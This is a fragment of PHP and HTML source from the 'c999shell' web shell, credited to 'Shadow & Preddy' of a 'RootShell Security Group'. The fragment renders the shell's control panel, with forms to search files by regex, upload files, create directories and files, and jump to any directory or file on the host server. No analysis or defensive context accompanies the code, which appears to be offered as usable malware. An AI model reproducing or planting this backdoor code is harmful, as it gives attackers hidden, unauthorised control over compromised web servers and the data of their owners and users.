 <tr>
<td width="50%" height="1" valign="top"><center><b>:: <a href="<?php echo
$surl; ?>act=search&d=<?php echo urlencode($d); ?>"><b>Search</b></a>
::</b><form method="POST"><input type=hidden name=act value="search"><input
type=hidden name="d" value="<?php echo $dispd; ?>"><input type="text"
name="search_name" size="29" value="(.*)">&nbsp;<input type="checkbox"
name="search_name_regexp" value="1" checked> - regexp&nbsp;<input type=submit
name=submit value="Search"></form></center></p></td>
<td width="50%" height="1" valign="top"><center><b>:: <a href="<?php echo
$surl; ?>act=upload&d=<?php echo $ud; ?>"><b>Upload</b></a> ::</b><form
method="POST" ENCTYPE="multipart/form-data"><input type=hidden name=act
value="upload"><input type="file" name="uploadfile"><input type=hidden
name="miniform" value="1">&nbsp;<input type=submit name=submit
value="Upload"><br><?php echo $wdt; ?></form></center></td>
</tr>
</table>
<br><TABLE style="BORDER-COLLAPSE: collapse" cellSpacing=0
borderColorDark=#666666 cellPadding=5 height="1" width="100%" bgColor=#333333
borderColorLight=#c0c0c0 border=1><tr><td width="50%" height="1"
valign="top"><center><b>:: Make Dir ::</b><form action="<?php echo $surl; ?
>"><input type=hidden name=act value="mkdir"><input type=hidden name="d"
value="<?php echo $dispd; ?>"><input type="text" name="mkdir" size="50"
value="<?php echo $dispd; ?>">&nbsp;<input type=submit value="Create"><br><?php
echo $wdt; ?></form></center></td><td width="50%" height="1"
valign="top"><center><b>:: Make File ::</b><form method="POST"><input
type=hidden name=act value="mkfile"><input type=hidden name="d" value="<?php
echo $dispd; ?>"><input type="text" name="mkfile" size="50" value="<?php echo
$dispd; ?>"><input type=hidden name="ft" value="edit">&nbsp;<input type=submit
value="Create"><br><?php echo $wdt; ?></form></center></td></tr></table>
<br><TABLE style="BORDER-COLLAPSE: collapse" cellSpacing=0
borderColorDark=#666666 cellPadding=5 height="1" width="100%" bgColor=#333333
borderColorLight=#c0c0c0 border=1><tr><td width="50%" height="1"
valign="top"><center><b>:: Go Dir ::</b><form action="<?php echo $surl; ?
>"><input type=hidden name=act value="ls"><input type="text" name="d" size="50"
value="<?php echo $dispd; ?>">&nbsp;<input type=submit
value="Go"></form></center></td><td width="50%" height="1"
valign="top"><center><b>:: Go File ::</b><form action="<?php echo $surl; ?
>"><input type=hidden name=act value="gofile"><input type=hidden name="d"
value="<?php echo $dispd; ?>"><input type="text" name="f" size="50" value="<?php
echo $dispd; ?>">&nbsp;<input type=submit
value="Go"></form></center></td></tr></table>
<br><TABLE style="BORDER-COLLAPSE: collapse" height=1 cellSpacing=0
borderColorDark=#666666 cellPadding=0 width="100%" bgColor=#333333
borderColorLight=#c0c0c0 border=1><tr><td width="990" height="1" valign="top"><p
align="center"><b>--[ c999shell v. <?php echo $shver; ?> <a href="<?php echo
$surl; ?>act=about"><u><b>Modded by</b></u></a> Shadow & Preddy | <a
href="http://rootshell-security.net"><font color="#FF0000">RootShell Security
Group</font></a><font color="#FF0000"></font> | Generation time: <?php echo
round(getmicrotime()-starttime,4); ?> ]--</b></p></td></tr></table>
</body></html><?php chdir($lastdir); c999shexit(); ?>

 